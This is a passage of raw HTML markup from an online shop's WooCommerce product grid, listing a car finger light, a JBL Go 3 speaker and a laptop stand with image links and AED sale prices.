<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-430x430.jpg" alt="Funny Car Finger Light by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Funny-Car-Finger-Light-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="18841" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/funny-car-finger-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18841"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="18841" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/funny-car-finger-light/">Funny Car Finger Light</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/automotive/" rel="tag">Automotive</a>, <a href="https://guppier.com/product-category/automotive/car-parts-accessories/" rel="tag">Car Parts &amp; Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>68.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 68.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=18841" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18841" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18841" data-product_sku="" aria-label="Add to cart: &ldquo;Funny Car Finger Light&rdquo;" rel="nofollow" data-success_message="&ldquo;Funny Car Finger Light&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18841" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-16850 status-publish instock product_cat-all-products product_cat-speakers product_cat-tv-appliances-electronics has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="16850">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/jbl-go-3-portable-waterproof-speaker/" class="product-image-link" tabindex="-1" aria-label="JBL Go 3 Portable Waterproof Speaker">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-5.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-4.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-6.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-5%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-430x430.jpg" alt="JBL Go 3 Portable Waterproof Speaker by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/JBL-Go-3-Portable-Waterproof-Speaker-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="16850" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/jbl-go-3-portable-waterproof-speaker/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16850"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="16850" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/jbl-go-3-portable-waterproof-speaker/">JBL Go 3 Portable Waterproof Speaker</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/tv-appliances-electronics/" rel="tag">TV, Appliances &amp; Electronics</a>, <a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" rel="tag">Speakers</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>145.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 145.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>138.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 138.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=16850" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16850" data-product_sku="" aria-label="Add to cart: &ldquo;JBL Go 3 Portable Waterproof Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;JBL Go 3 Portable Waterproof Speaker&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16850" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
</div>
</div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-697" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15772 status-publish last instock product_cat-all-products product_cat-computers-office-supplies [base64] has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15772">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/adjustable-laptop-stand-portable/" class="product-image-link" tabindex="-1" aria-label="Adjustable Laptop Stand, Portable">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-6.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-8.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-1.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-2.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-3.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-4.jpg.webp 1080w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-5.jpg.webp 1080w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-7.jpg.webp 1080w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Adjustable-Laptop-Stand-Portable-by-www.guppier-9.jpg.webp 1080w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
